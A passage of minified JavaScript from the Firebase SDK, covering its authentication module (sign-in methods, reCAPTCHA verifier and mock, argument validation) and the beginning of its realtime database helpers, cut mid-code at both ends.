sl(n,Qa(n.a,Ka,{email:t,password:e}))})},t.dc=function(t,e){var n=this;return this.h.then(function(){return sl(n,Qa(n.a,ya,{email:t,password:e}))})},t.ab=function(t){var e=this;return this.h.then(function(){return sl(e,t.ka(e.a))})},t.Sc=function(t){return jr("firebase.auth.Auth.prototype.signInAndRetrieveDataWithCredential is deprecated. Please use firebase.auth.Auth.prototype.signInWithCredential instead."),this.ab(t)},t.Ab=function(){var n=this;return this.h.then(function(){var t=al(n);if(t&&t.isAnonymous){var e=Br({providerId:null,isNewUser:!1});return Br({user:t,credential:null,additionalUserInfo:e,operationType:"signIn"})}return sl(n,n.a.Ab()).then(function(t){var e=t.user;return Nh(e,"isAnonymous",!0),n.da(e),t})})},t.getUid=function(){return al(this)&&al(this).uid||null},t.cc=function(t){this.addAuthTokenListener(t),this.u++,0<this.u&&al(this)&&mh(al(this))},t.Pc=function(e){var n=this;U(this.s,function(t){t==e&&n.u--}),this.u<0&&(this.u=0),0==this.u&&al(this)&&bh(al(this)),this.removeAuthTokenListener(e)},t.addAuthTokenListener=function(t){var e=this;this.s.push(t),hl(this,this.h.then(function(){e.l||K(e.s,t)&&t(ul(e))}))},t.removeAuthTokenListener=function(e){H(this.s,function(t){return t==e})},t.delete=function(){this.l=!0;for(var t=0;t<this.P.length;t++)this.P[t].cancel("app-deleted");return this.P=[],this.i&&(t=this.i).b.removeListener(Gh("local"),t.a,this.ja),this.b&&(kc(this.b,this),jc(this.b.b)),Promise.resolve()},t.hc=function(t){return hl(this,Qa(this.a,ma,{identifier:t,continueUri:Tr()?tr():"http://localhost"}).then(function(t){return t.signinMethods||[]}))},t.Bc=function(t){return!!Io(t)},t.xb=function(e,n){var r=this;return hl(this,be().then(function(){var t=new _i(n);if(!t.c)throw new T("argument-error",Ii+" must be true when sending sign in link to email");return Ri(t)}).then(function(t){return r.a.xb(e,t)}).then(function(){}))},t.jd=function(t){return this.Sa(t).then(function(t){return t.data.email})},t.ob=function(t,e){return hl(this,this.a.ob(t,e).then(function(){}))},t.Sa=function(t){return hl(this,this.a.Sa(t).then(function(t){return new $r(t)}))},t.kb=function(t){return hl(this,this.a.kb(t).then(function(){}))},t.wb=function(e,t){var n=this;return hl(this,be().then(function(){return void 0===t||ut(t)?{}:Ri(new _i(t))}).then(function(t){return n.a.wb(e,t)}).then(function(){}))},t.Wc=function(t,e){return hl(this,Wc(this,t,e,m(this.ab,this)))},t.Vc=function(n,r){var i=this;return hl(this,be().then(function(){var t=r||tr(),e=To(n,t);if(!(t=Io(t)))throw new T("argument-error","Invalid email link!");if(t.tenantId!==i.T())throw new T("tenant-id-mismatch");return i.ab(e)}))},ll.prototype.render=function(){},ll.prototype.reset=function(){},ll.prototype.getResponse=function(){},ll.prototype.execute=function(){};var pl=null;function dl(t,e){return(e=gl(e))&&t.a[e]||null}function gl(t){return(t=void 0===t?1e12:t)?t.toString():null}function vl(t,e){this.g=!1,this.c=e,this.a=this.b=null,this.h="invisible"!==this.c.size,this.f=te(t);var n=this;this.i=function(){n.execute()},this.h?this.execute():Ze(this.f,"click",this.i)}function yl(t){if(t.g)throw Error("reCAPTCHA mock was already deleted!")}function ml(){}function bl(){}fl.prototype.render=function(t,e){return this.a[this.b.toString()]=new vl(t,e),this.b++},fl.prototype.reset=function(t){var e=dl(this,t);t=gl(t),e&&t&&(e.delete(),delete this.a[t])},fl.prototype.getResponse=function(t){return(t=dl(this,t))?t.getResponse():null},fl.prototype.execute=function(t){(t=dl(this,t))&&t.execute()},vl.prototype.getResponse=function(){return yl(this),this.b},vl.prototype.execute=function(){yl(this);var n=this;this.a||(this.a=setTimeout(function(){n.b=function(){for(var t=50,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}();var t=n.c.callback,e=n.c["expired-callback"];if(t)try{t(n.b)}catch(t){}n.a=setTimeout(function(){if(n.a=null,n.b=null,e)try{e()}catch(t){}n.h&&n.execute()},6e4)},500))},vl.prototype.delete=function(){yl(this),this.g=!0,clearTimeout(this.a),this.a=null,nn(this.f,"click",this.i)},qr(ml,"FACTOR_ID","phone"),bl.prototype.g=function(){return be(pl=pl||new fl)},bl.prototype.c=function(){};var _l=null;function wl(){this.b=l.grecaptcha?1/0:0,this.f=null,this.a="__rcb"+Math.floor(1e6*Math.random()).toString()}var Tl=new pt(yt,"https://www.google.com/recaptcha/api.js?onload=%{onload}&render=explicit&hl=%{hl}"),Il=new Pr(3e4,6e4);wl.prototype.g=function(i){var o=this;return new fe(function(t,e){var r=setTimeout(function(){e(new T("network-request-failed"))},Il.get());!l.grecaptcha||i!==o.f&&!o.b?(l[o.a]=function(){var n;l.grecaptcha?(o.f=i,n=l.grecaptcha.render,l.grecaptcha.render=function(t,e){return t=n(t,e),o.b++,t},clearTimeout(r),t(l.grecaptcha)):(clearTimeout(r),e(new T("internal-error"))),delete l[o.a]},be(xs(wt(Tl,{onload:o.a,hl:i||""}))).o(function(){clearTimeout(r),e(new T("internal-error","Unable to load external reCAPTCHA dependencies!"))})):(clearTimeout(r),t(l.grecaptcha))})},wl.prototype.c=function(){this.b--};var El=null;function Sl(t,e,n,r,i,o,s){if(qr(this,"type","recaptcha"),this.c=this.f=null,this.J=!1,this.v=e,this.g=null,s=s?_l=_l||new bl:El=El||new wl,this.m=s,this.a=n||{theme:"light",type:"image"},this.h=[],this.a[Al])throw new T("argument-error","sitekey should not be provided for reCAPTCHA as one is automatically provisioned for the current project.");if(this.i="invisible"===this.a[Nl],!l.document)throw new T("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment with DOM support.");if(!te(e)||!this.i&&te(e).hasChildNodes())throw new T("argument-error","reCAPTCHA container is either not found or already contains inner elements!");this.s=new Vs(t,o||null,i||null),this.u=r||function(){return null};var a=this;this.l=[];var u=this.a[kl];this.a[kl]=function(t){var e;Rl(a,t),"function"==typeof u?u(t):"string"!=typeof u||"function"==typeof(e=br(u,l))&&e(t)};var c=this.a[Cl];this.a[Cl]=function(){var t;Rl(a,null),"function"==typeof c?c():"string"!=typeof c||"function"==typeof(t=br(c,l))&&t()}}var kl="callback",Cl="expired-callback",Al="sitekey",Nl="size";function Rl(t,e){for(var n=0;n<t.l.length;n++)try{t.l[n](e)}catch(t){}}function Pl(t,e){return t.h.push(e),e.oa(function(){W(t.h,e)}),e}function Ol(t){if(t.J)throw new T("internal-error","RecaptchaVerifier instance has been destroyed.")}function Dl(t,e,n){var r=!1;try{this.b=n||Jl.app()}catch(t){throw new T("argument-error","No firebase.app.App instance is currently initialized.")}if(!this.b.options||!this.b.options.apiKey)throw new T("invalid-api-key");n=this.b.options.apiKey;var i=this,o=null;try{o=this.b.auth().Ga()}catch(t){}try{r=this.b.auth().settings.appVerificationDisabledForTesting}catch(t){}o=Jl.SDK_VERSION?yr(Jl.SDK_VERSION,o):null,Sl.call(this,n,t,e,function(){try{var e=i.b.auth().la()}catch(t){e=null}return e},o,A(E),r)}function xl(t,e,n,r){t:{n=Array.prototype.slice.call(n);for(var i=0,o=!1,s=0;s<e.length;s++)if(e[s].optional)o=!0;else{if(o)throw new T("internal-error","Argument validator encountered a required argument after an optional argument.");i++}if(o=e.length,n.length<i||o<n.length)r="Expected "+(i==o?1==i?"1 argument":i+" arguments":i+"-"+o+" arguments")+" but got "+n.length+".";else{for(i=0;i<n.length;i++)if(o=e[i].optional&&void 0===n[i],!e[i].M(n[i])&&!o){if(e=e[i],i<0||i>=Ll.length)throw new T("internal-error","Argument validator received an unsupported number of arguments.");n=Ll[i],r=(r?"":n+" argument ")+(e.name?'"'+e.name+'" ':"")+"must be "+e.K+".";break t}r=null}}if(r)throw new T("argument-error",t+" failed: "+r)}(t=Sl.prototype).Ia=function(){var e=this;return this.f||(this.f=Pl(this,be().then(function(){if(Tr()&&!hr())return ar();throw new T("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment.")}).then(function(){return e.m.g(e.u())}).then(function(t){return e.g=t,Qa(e.s,Pa,{})}).then(function(t){e.a[Al]=t.recaptchaSiteKey}).o(function(t){throw e.f=null,t})))},t.render=function(){Ol(this);var n=this;return Pl(this,this.Ia().then(function(){var t,e;return null===n.c&&(e=n.v,n.i||(t=te(e),e=oe("DIV"),t.appendChild(e)),n.c=n.g.render(e,n.a)),n.c}))},t.verify=function(){Ol(this);var i=this;return Pl(this,this.render().then(function(e){return new fe(function(n){var r,t=i.g.getResponse(e);t?n(t):(i.l.push(r=function(t){var e;t&&(e=r,H(i.l,function(t){return t==e}),n(t))}),i.i&&i.g.execute(i.c))})}))},t.reset=function(){Ol(this),null!==this.c&&this.g.reset(this.c)},t.clear=function(){Ol(this),this.J=!0,this.m.c();for(var t,e=0;e<this.h.length;e++)this.h[e].cancel("RecaptchaVerifier instance has been destroyed.");if(!this.i){e=te(this.v);for(;t=e.firstChild;)e.removeChild(t)}},_(Dl,Sl);var Ll="First Second Third Fourth Fifth Sixth Seventh Eighth Ninth".split(" ");function Ml(t,e){return{name:t||"",K:"a valid string",optional:!!e,M:function(t){return"string"==typeof t}}}function Fl(t,e){return{name:t||"",K:"a boolean",optional:!!e,M:function(t){return"boolean"==typeof t}}}function jl(t,e){return{name:t||"",K:"a valid object",optional:!!e,M:v}}function Ul(t,e){return{name:t||"",K:"a function",optional:!!e,M:function(t){return"function"==typeof t}}}function ql(t,e){return{name:t||"",K:"null",optional:!!e,M:function(t){return null===t}}}function Vl(n){return{name:n?n+"Credential":"credential",K:n?"a valid "+n+" credential":"a valid credential",optional:!1,M:function(t){if(!t)return!1;var e=!n||t.providerId===n;return!(!t.ka||!e)}}}function Bl(){return{name:"multiFactorAssertion",K:"a valid multiFactorAssertion",optional:!1,M:function(t){return!!t&&!!t.tb}}}function Kl(){return{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}}function Wl(t,e){return v(t)&&"string"==typeof t.type&&t.type===e&&"function"==typeof t.Ha}function Hl(t){return v(t)&&"string"==typeof t.uid}function zl(){return{name:"applicationVerifier",K:"an implementation of firebase.auth.ApplicationVerifier",optional:!1,M:function(t){return!(!t||"string"!=typeof t.type||"function"!=typeof t.verify)}}}function Gl(e,n,t,r){return{name:t||"",K:e.K+" or "+n.K,optional:!!r,M:function(t){return e.M(t)||n.M(t)}}}function Ql(t,e){for(var n in e){var r=e[n].name;t[r]=$l(r,t[n],e[n].j)}}function Yl(t,e){for(var n in e){var r=e[n].name;r!==n&&Object.defineProperty(t,r,{get:b(function(t){return this[t]},n),set:b(function(t,e,n,r){xl(t,[n],[r],!0),this[e]=r},r,n,e[n].lb),enumerable:!0})}}function Xl(t,e,n,r){t[e]=$l(e,n,r)}function $l(t,e,n){function r(){var t=Array.prototype.slice.call(arguments);return xl(o,n,t),e.apply(this,t)}if(!n)return e;var i,o=(t=(t=t).split("."))[t.length-1];for(i in e)r[i]=e[i];for(i in e.prototype)r.prototype[i]=e.prototype[i];return r}Ql(Jh.prototype,{kb:{name:"applyActionCode",j:[Ml("code")]},Sa:{name:"checkActionCode",j:[Ml("code")]},ob:{name:"confirmPasswordReset",j:[Ml("code"),Ml("newPassword")]},dc:{name:"createUserWithEmailAndPassword",j:[Ml("email"),Ml("password")]},hc:{name:"fetchSignInMethodsForEmail",j:[Ml("email")]},ra:{name:"getRedirectResult",j:[]},Bc:{name:"isSignInWithEmailLink",j:[Ml("emailLink")]},Hc:{name:"onAuthStateChanged",j:[Gl(jl(),Ul(),"nextOrObserver"),Ul("opt_error",!0),Ul("opt_completed",!0)]},Ic:{name:"onIdTokenChanged",j:[Gl(jl(),Ul(),"nextOrObserver"),Ul("opt_error",!0),Ul("opt_completed",!0)]},wb:{name:"sendPasswordResetEmail",j:[Ml("email"),Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]},xb:{name:"sendSignInLinkToEmail",j:[Ml("email"),jl("actionCodeSettings")]},yb:{name:"setPersistence",j:[Ml("persistence")]},Sc:{name:"signInAndRetrieveDataWithCredential",j:[Vl()]},Ab:{name:"signInAnonymously",j:[]},ab:{name:"signInWithCredential",j:[Vl()]},Tc:{name:"signInWithCustomToken",j:[Ml("token")]},Uc:{name:"signInWithEmailAndPassword",j:[Ml("email"),Ml("password")]},Vc:{name:"signInWithEmailLink",j:[Ml("email"),Ml("emailLink",!0)]},Wc:{name:"signInWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Xc:{name:"signInWithPopup",j:[Kl()]},Yc:{name:"signInWithRedirect",j:[Kl()]},dd:{name:"updateCurrentUser",j:[Gl({name:"user",K:"an instance of Firebase User",optional:!1,M:function(t){return!!(t&&t instanceof lh)}},ql(),"user")]},Bb:{name:"signOut",j:[]},toJSON:{name:"toJSON",j:[Ml(null,!0)]},fd:{name:"useDeviceLanguage",j:[]},gd:{name:"useEmulator",j:[Ml("url"),jl("options",!0)]},jd:{name:"verifyPasswordResetCode",j:[Ml("code")]}}),Yl(Jh.prototype,{lc:{name:"languageCode",lb:Gl(Ml(),ql(),"languageCode")},ti:{name:"tenantId",lb:Gl(Ml(),ql(),"tenantId")}}),(Jh.Persistence=Wu).LOCAL="local",Jh.Persistence.SESSION="session",Jh.Persistence.NONE="none",Ql(lh.prototype,{delete:{name:"delete",j:[]},oc:{name:"getIdTokenResult",j:[Fl("opt_forceRefresh",!0)]},I:{name:"getIdToken",j:[Fl("opt_forceRefresh",!0)]},Cc:{name:"linkAndRetrieveDataWithCredential",j:[Vl()]},rb:{name:"linkWithCredential",j:[Vl()]},Dc:{name:"linkWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Ec:{name:"linkWithPopup",j:[Kl()]},Fc:{name:"linkWithRedirect",j:[Kl()]},Lc:{name:"reauthenticateAndRetrieveDataWithCredential",j:[Vl()]},ub:{name:"reauthenticateWithCredential",j:[Vl()]},Mc:{name:"reauthenticateWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Nc:{name:"reauthenticateWithPopup",j:[Kl()]},Oc:{name:"reauthenticateWithRedirect",j:[Kl()]},reload:{name:"reload",j:[]},vb:{name:"sendEmailVerification",j:[Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]},toJSON:{name:"toJSON",j:[Ml(null,!0)]},cd:{name:"unlink",j:[Ml("provider")]},Cb:{name:"updateEmail",j:[Ml("email")]},Db:{name:"updatePassword",j:[Ml("password")]},ed:{name:"updatePhoneNumber",j:[Vl("phone")]},Eb:{name:"updateProfile",j:[jl("profile")]},Fb:{name:"verifyBeforeUpdateEmail",j:[Ml("email"),Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]}}),Ql(fl.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),Ql(ll.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),Ql(fe.prototype,{oa:{name:"finally"},o:{name:"catch"},then:{name:"then"}}),Yl(Bc.prototype,{appVerificationDisabled:{name:"appVerificationDisabledForTesting",lb:Fl("appVerificationDisabledForTesting")}}),Ql(Kc.prototype,{confirm:{name:"confirm",j:[Ml("verificationCode")]}}),Xl(Zi,"fromJSON",function(t){t="string"==typeof t?JSON.parse(t):t;for(var e,n=[so,_o,So,ro],r=0;r<n.length;r++)if(e=n[r](t))return e;return null},[Gl(Ml(),jl(),"json")]),Xl(wo,"credential",function(t,e){return new bo(t,e)},[Ml("email"),Ml("password")]),Ql(bo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(ho.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(ho,"credential",lo,[Gl(Ml(),jl(),"token")]),Xl(wo,"credentialWithLink",To,[Ml("email"),Ml("emailLink")]),Ql(fo.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(fo,"credential",po,[Gl(Ml(),jl(),"token")]),Ql(go.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(go,"credential",vo,[Gl(Ml(),Gl(jl(),ql()),"idToken"),Gl(Ml(),ql(),"accessToken",!0)]),Ql(yo.prototype,{Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(yo,"credential",mo,[Gl(Ml(),jl(),"token"),Ml("secret",!0)]),Ql(co.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},credential:{name:"credential",j:[Gl(Ml(),Gl(jl(),ql()),"optionsOrIdToken"),Gl(Ml(),ql(),"accessToken",!0)]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Ql(io.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(eo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Xl(Co,"credential",Ao,[Ml("verificationId"),Ml("verificationCode")]),Ql(Co.prototype,{gb:{name:"verifyPhoneNumber",j:[Gl(Ml(),{name:"phoneInfoOptions",K:"valid phone info options",optional:!1,M:function(t){return!!t&&(t.session&&t.phoneNumber?Wl(t.session,$i)&&"string"==typeof t.phoneNumber:t.session&&t.multiFactorHint?Wl(t.session,Ji)&&Hl(t.multiFactorHint):t.session&&t.multiFactorUid?Wl(t.session,Ji)&&"string"==typeof t.multiFactorUid:!!t.phoneNumber&&"string"==typeof t.phoneNumber)}},"phoneInfoOptions"),zl()]}}),Ql(Eo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(T.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Fo.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Mo.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Yc.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(zc.prototype,{Rc:{name:"resolveSignIn",j:[Bl()]}}),Ql(eh.prototype,{Sb:{name:"getSession",j:[]},fc:{name:"enroll",j:[Bl(),Ml("displayName",!0)]},bd:{name:"unenroll",j:[Gl({name:"multiFactorInfo",K:"a valid multiFactorInfo",optional:!1,M:Hl},Ml(),"multiFactorInfoIdentifier")]}}),Ql(Dl.prototype,{clear:{name:"clear",j:[]},render:{name:"render",j:[]},verify:{name:"verify",j:[]}}),Xl(li,"parseLink",bi,[Ml("link")]),Xl(ml,"assertion",function(t){return new Zc(t)},[Vl("phone")]),function(){if(void 0===Jl||!Jl.INTERNAL||!Jl.INTERNAL.registerComponent)throw Error("Cannot find the firebase namespace; be sure to include firebase-app.js before this library.");var t={ActionCodeInfo:{Operation:{EMAIL_SIGNIN:Zr,PASSWORD_RESET:"PASSWORD_RESET",RECOVER_EMAIL:"RECOVER_EMAIL",REVERT_SECOND_FACTOR_ADDITION:Jr,VERIFY_AND_CHANGE_EMAIL:ti,VERIFY_EMAIL:"VERIFY_EMAIL"}},Auth:Jh,AuthCredential:Zi,Error:T};Xl(t,"EmailAuthProvider",wo,[]),Xl(t,"FacebookAuthProvider",ho,[]),Xl(t,"GithubAuthProvider",fo,[]),Xl(t,"GoogleAuthProvider",go,[]),Xl(t,"TwitterAuthProvider",yo,[]),Xl(t,"OAuthProvider",co,[Ml("providerId")]),Xl(t,"SAMLAuthProvider",uo,[Ml("providerId")]),Xl(t,"PhoneAuthProvider",Co,[{name:"auth",K:"an instance of Firebase Auth",optional:!0,M:function(t){return!!(t&&t instanceof Jh)}}]),Xl(t,"RecaptchaVerifier",Dl,[Gl(Ml(),{name:"",K:"an HTML element",optional:!1,M:function(t){return!!(t&&t instanceof Element)}},"recaptchaContainer"),jl("recaptchaParameters",!0),{name:"app",K:"an instance of Firebase App",optional:!0,M:function(t){return!!(t&&t instanceof Jl.app.App)}}]),Xl(t,"ActionCodeURL",li,[]),Xl(t,"PhoneMultiFactorGenerator",ml,[]),Jl.INTERNAL.registerComponent({name:"auth",instanceFactory:function(t){return new Jh(t=t.getProvider("app").getImmediate())},multipleInstances:!1,serviceProps:t,instantiationMode:"LAZY",type:"PUBLIC",onInstanceCreated:function(t){t.getProvider("auth-internal").initialize()}}),Jl.INTERNAL.registerComponent({name:"auth-internal",instanceFactory:function(t){return{getUid:m((t=t.getProvider("auth").getImmediate()).getUid,t),getToken:m(t.nc,t),addAuthTokenListener:m(t.cc,t),removeAuthTokenListener:m(t.Pc,t)}},multipleInstances:!1,instantiationMode:"LAZY",type:"PRIVATE"}),Jl.registerVersion("@firebase/auth","0.16.8"),Jl.INTERNAL.extendNamespace({User:lh})}()}.apply("undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var Os="";function Ds(t){Os=t}var xs=(Ls.prototype.set=function(t,e){null==e?this.domStorage_.removeItem(this.prefixedName_(t)):this.domStorage_.setItem(this.prefixedName_(t),Po(e))},Ls.prototype.get=function(t){t=this.domStorage_.getItem(this.prefixedName_(t));return null==t?null:Ro(t)},Ls.prototype.remove=function(t){this.domStorage_.removeItem(this.prefixedName_(t))},Ls.prototype.prefixedName_=function(t){return this.prefix_+t},Ls.prototype.toString=function(){return this.domStorage_.toString()},Ls);function Ls(t){this.domStorage_=t,this.prefix_="firebase:"}var Ms=(Fs.prototype.set=function(t,e){null==e?delete this.cache_[t]:this.cache_[t]=e},Fs.prototype.get=function(t){return Do(this.cache_,t)?this.cache_[t]:null},Fs.prototype.remove=function(t){delete this.cache_[t]},Fs);function Fs(){this.cache_={},this.isInMemoryStorage=!0}function js(t){var e=function(t){for(var e=[],n=0,r=0;r<t.length;r++){var i,o=t.charCodeAt(r);55296<=o&&o<=56319&&(i=o-55296,io(++r<t.length,"Surrogate pair missing trail surrogate."),o=65536+(i<<10)+(t.charCodeAt(r)-56320)),o<128?e[n++]=o:(o<2048?e[n++]=o>>6|192:(o<65536?e[n++]=o>>12|224:(e[n++]=o>>18|240,e[n++]=o>>12&63|128),e[n++]=o>>6&63|128),e[n++]=63&o|128)}return e}(t);return(t=new jo).update(e),t=t.digest(),so.encodeByteArray(t)}function Us(t,e){io(!e||!0===t||!1===t,"Can't turn on custom loggers persistently."),!0===t?(Qs.logLevel=us.VERBOSE,$s=Qs.log.bind(Qs),e&&Gs.set("logging_enabled",!0)):"function"==typeof t?$s=t:($s=null,Gs.remove("logging_enabled"))}function qs(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE INTERNAL ERROR: "+Xs.apply(void 0,Zi([],Ji(t)));Qs.error(n)}function Vs(t){return"number"==typeof t&&(t!=t||t===Number.POSITIVE_INFINITY||t===Number.NEGATIVE_INFINITY)}function Bs(t,e){return t===e?0:t<e?-1:1}function Ks(t,e){if(e&&t in e)return e[t];throw new Error("Missing required key ("+t+") in object: "+Po(e))}function Ws(t,e){var n=t.length;if(n<=e)return[t];for(var r=[],i=0;i<n;i+=e)n<i+e?r.push(t.substring(i,n)):r.push(t.substring(i,i+e));return r}var Hs,fr=function(t){try{if("undefined"!=typeof window&&void 0!==window[t]){var e=window[t];return e.setItem("firebase:sentinel","cache"),e.removeItem("firebase:sentinel"),new xs(e)}}catch(t){}return new Ms},zs=fr("localStorage"),Gs=fr("sessionStorage"),Qs=new ds("@firebase/database"),Ys=(Hs=1,function(){return Hs++}),Xs=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n="",r=0;r<t.length;r++){var i=t[r];Array.isArray(i)||i&&"object"==typeof i&&"number"==typeof i.length?n+=Xs.apply(null,i):n+="object"==typeof i?Po(i):i,n+=" "}return n},$s=null,Js=!0,Zs=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];!0===Js&&(Js=!1,null===$s&&!0===Gs.get("logging_enabled")&&Us(!0)),$s&&(t=Xs.apply(null,e),$s(t))},ta=function(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];Zs.apply(void 0,Zi([n],Ji(t)))}},ea=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE FATAL ERROR: "+Xs.apply(void 0,Zi([],Ji(t)));throw Qs.error(n),new Error(n)},na=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE WARNING: "+Xs.apply(void 0,Zi([],Ji(t)));Qs.warn(n)},ra="[MIN_NAME]",ia="[MAX_NAME]",oa=function(t,e){if(t===e)return 0;if(t===ra||e===ia)return-1;if(e===ra||t===ia)return 1;var n=pa(t),r=pa(e);return null!==n?null!==r?n-r==0?t.length-e.length:n-r:-1:null===r&&t<e?-1:1},sa=function(t){if("object"!=typeof t||null===t)return Po(t);var e,n=[];for(e in t)n.push(e);n.sort();for(var r="{",i=0;i<n.length;i++)0!==i&&(r+=","),r+=Po(n[i]),r+=":",r+=sa(t[n[i]]);return r+="}"};function aa(t,e){for(var n in t)t.hasOwnProperty(n)&&e(n,t[n])}function ua(t){var e,n,r,i;io(!Vs(t),"Invalid JSON number"),0===t?e=1/t==-1/(r=n=0)?1:0:(e=t<0,r=(t=Math.abs(t))>=Math.pow(2,-1022)?(n=(i=Math.min(Math.floor(Math.log(t)/Math.LN2),1023))+1023,Math.round(t*Math.pow(2,52-i)-Math.pow(2,52))):(n=0,Math.round(t/Math.pow(2,-1074))));for(var o=[],s=52;s;--s)o.push(r%2?1:0),r=Math.floor(r/2);for(s=11;s;--s)o.push(n%2?1:0),n=Math.floor(n/2);o.push(e?1:0),o.reverse();var a=o.join(""),u="";for(s=0;s<64;s+=8){var c=parseInt(a.substr(s,8),2).toString(16);u+=c=1===c.length?"0"+c:c}return u.toLowerCase()}function ca(t,e){return"object"==typeof(e=setTimeout(t,e))&&e.unref&&e.unref(),e}var ha=new RegExp("^-?(0*)\\d{1,10}$"),la=-2147483648,fa=2147483647,pa=function(t){if(ha.test(t)){t=Number(t);if(la<=t&&t<=fa)return t}return null},da=function(t){try{t()}catch(e){setTimeout(function(){var t=e.stack||"";throw na("Exception was thrown by user callback.",t),e},Math.floor(0))}},ga=(va.prototype.getToken=function(n){var r=this;return this.appCheck?this.appCheck.getToken(n):new Promise(function(t,e){setTimeout(function(){r.appCheck?r.getToken(n).then(t,e):t(null)},0)})},va.prototype.addTokenChangeListener=function(e){var t;null!==(t=this.appCheckProvider)&&void 0!==t&&t.get().then(function(t){return t.addTokenListener(e)})},va.prototype.notifyForInvalidToken=function(){na('Provided AppCheck credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly.')},va);function va(t,e){var n=this;this.appName_=t,this.appCheckProvider=e,this.appCheck=null==e?void 0:e.getImmediate({optional:!0}),this.appCheck||null!=e&&e.get().then(function(t){return n.appCheck=t})}var ya=(ma.prototype.getToken=function(n){var r=this;return this.auth_?this.auth_.getToken(n).catch(function(t){return t&&"auth/token-not-initialized"===t.code?(Zs("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(t)}):new Promise(function(t,e){setTimeout(function(){r.auth_?r.getToken(n).then(t,e):t(null)},0)})},ma.prototype.addTokenChangeListener=function(e){this.auth_?this.auth_.addAuthTokenListener(e):this.authProvider_.get().then(function(t){return t.addAuthTokenListener(e)})},ma.prototype.removeTokenChangeListener=function(e){this.authProvider_.get().then(function(t){return t.removeAuthTokenListener(e)})},ma.prototype.notifyForInvalidToken=function(){var t='Provided authentication credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.firebaseOptions_?t+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.firebaseOptions_?t+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':t+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',na(t)},ma);function ma(t,e,n){var r=this;this.appName_=t,this.firebaseOptions_=e,this.authProvider_=n,this.auth_=null,this.auth_=n.getImmediate({optional:!0}),this.auth_||n.onInit(function(t){return r.auth_=t})}var ba=(_a.prototype.getToken=function(t){return Promise.resolve({accessToken:this.accessToken})},_a.prototype.addTokenChangeListener=function(t){t(this.accessToken)},_a.prototype.removeTokenChangeListener=function(t){},_a.prototype.notifyForInvalidToken=function(){},_a.OWNER="owner",_a);function _a(t){this.accessToken=t}var wa=/(console\.firebase|firebase-console-\w+\.corp|firebase\.corp)\.google\.com/,Ta="websocket",Ia="long_polling",Ea=(Sa.prototype.isCacheableHost=function(){return"s-"===this.internalHost.substr(0,2)},Sa.prototype.isCustomHost=function(){return"firebaseio.com"!==this._domain&&"firebaseio-demo.com"!==this._domain},Object.defineProperty(Sa.prototype,"host",{get:function(){return this._host},set:function(t){t!==this.internalHost&&(this.internalHost=t,this.isCacheableHost()&&zs.set("host:"+this._host,this.internalHost))},enumerable:!1,configurable:!0}),Sa.prototype.toString=function(){var t=this.toURLString();return this.persistenceKey&&(t+="<"+this.persistenceKey+">"),t},Sa.prototype.toURLString=function(){var t=this.secure?"https://":"http://",e=this.includeNamespaceInQueryParams?"?ns="+this.namespace:"";return t+this.host+"/"+e},Sa);function Sa(t,e,n,r,i,o,s){void 0===i&&(i=!1),void 0===o&&(o=""),void 